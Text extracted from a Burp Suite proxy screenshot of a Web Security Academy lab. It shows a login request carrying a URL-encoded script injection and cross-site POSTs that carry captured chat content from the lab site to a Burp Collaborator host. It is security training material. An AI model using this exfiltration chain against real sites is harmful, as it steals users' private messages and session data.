 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
1217 https://yfhzgb0zhuzjfzdbqcn3ag... POST / ✓ 200 203 HTML ✓ 54.77.139.23 17:27:45 2 6...
1216 https://yfhzgb0zhuzjfzdbqcn3ag... POST / ✓ 200 203 HTML ✓ 54.77.139.23 17:27:45 2 6...
1215 https://yfhzgb0zhuzjfzdbqcn3ag... POST / ✓ 200 203 HTML ✓ 54.77.139.23 17:27:45 2 6...
1214 https://yfhzgb0zhuzjfzdbqcn3ag... POST / ✓ 200 203 HTML ✓ 54.77.139.23 17:27:45 2 6...
1213 https://yfhzgb0zhuzjfzdbqcn3ag... POST / ✓ 200 203 HTML ✓ 54.77.139.23 17:27:45 2 6...
1212 https://0a4c004904f112bd80e2... GET /chat 101 147 ✓ 34.246.129.62 17:27:42 2 6...
1211 https://cms-0a4c004904f112bd... GET /login?username=%3c%73%63%72%... ✓ 200 1022 HTML Login ✓ 79.125.84.16 session=bZ3Lbljyg... 17:27:41 2 6...
1210 https://exploit-0a9400c9040012... GET /exploit 200 1306 HTML ✓ 34.246.129.62 17:27:40 2 6...
1209 https://exploit-0a9400c9040012... POST / ✓ 302 158 ✓ 34.246.129.62 17:27:40 2 6...
1208 https://exploit-0a9400c9040012... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:27:37 2 6...
1205 https://exploit-0a9400c9040012... POST / ✓ 200 7443 HTML Exploit Server: SameSite ... ✓ 34.246.129.62 17:27:35 2 6...
1204 https://exploit-0a9400c9040012... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:26:55 2 6...
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: yfhzgb0zhuzjfzdbqcn3agh09rfj3er3.oastify.com
3 Content-Length: 29
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin:
https://cms-0a4c004904f112bd80e20384009300ec.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://cms-0a4c004904f112bd80e20384009300ec.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"user":"You",
"content":"no"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
tt4cg9naz88q45tpjf5zckzjkgngz
</body>
</html>
Search... 0 matches
Inspector
Request attributes 2
Request headers 16
Response headers 4